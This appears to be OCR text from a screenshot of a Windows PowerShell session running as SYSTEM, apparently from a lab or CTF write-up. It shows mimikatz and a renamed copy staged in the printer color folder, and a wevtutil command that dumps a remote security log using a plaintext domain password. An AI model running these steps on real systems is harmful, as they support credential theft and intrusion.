 PS C:\Windows\System32\spool\drivers\color> wevtutil qe security /rd:true /f:text /r:helpline /u:HELPLINE\zachary /p:0987654321 > eventlog.txt
whoami
PS C:\Windows\System32\spool\drivers\color> nt authority\system
PS C:\Windows\System32\spool\drivers\color> dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 8:12 AM 1058 D50.camp
-a---- 9/15/2018 8:12 AM 1079 D65.camp
-a---- 9/9/2022 5:42 PM 40631860 eventlog.txt
-a---- 9/15/2018 8:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 8:12 AM 838 MediaSim.gmmp
-a---- 9/9/2022 5:27 PM 1355680 mimikatz.exe
-a---- 9/15/2018 8:12 AM 786 Photo.gmmp
-a---- 9/15/2018 8:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 8:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 8:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/9/2022 5:05 PM 1355680 v.exe
-a---- 9/15/2018 8:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 8:12 AM 1578 wsRGB.cdmp